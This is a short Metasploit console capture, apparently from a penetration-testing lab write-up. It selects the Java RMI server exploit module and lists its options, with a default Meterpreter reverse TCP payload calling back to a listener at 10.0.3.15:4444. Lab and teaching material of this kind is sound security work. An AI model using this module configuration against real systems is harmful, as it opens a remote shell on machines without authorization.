 msf6 > use 8
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to list
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.3.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.